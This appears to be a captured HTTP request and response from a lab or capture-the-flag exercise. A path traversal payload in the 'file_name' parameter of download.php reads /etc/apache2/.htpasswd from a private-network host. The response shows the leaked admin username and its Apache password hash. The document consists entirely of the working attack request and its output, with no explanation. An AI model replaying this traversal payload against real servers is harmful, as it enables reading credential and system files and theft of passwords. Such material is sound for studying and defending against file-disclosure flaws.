 Request
Raw Params Headers Hex
GET
/download.php?file_name=../../../../../../../../../../../../../etc/apache2/.htpasswd
HTTP/1.1
Host: 192.168.0.108
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.108/index.php
Connection: close
Cookie: PHPSESSID=s1i9f0b7vuaon4bs08u5fgfel3
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 13 Feb 2020 07:07:47 GMT
Server: Apache
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Accept-Ranges: bytes
Accept-Length: 50
Content-Disposition: attachment;
filename=../../../../../../../../../../../../../etc/apache2/.htpasswd
Content-Length: 50
Connection: close
Content-Type: application/octet-stream
aiweb2admin:$apr1$VXqmVvDD$otU1gx4nwCgsAOA7Wi.aU/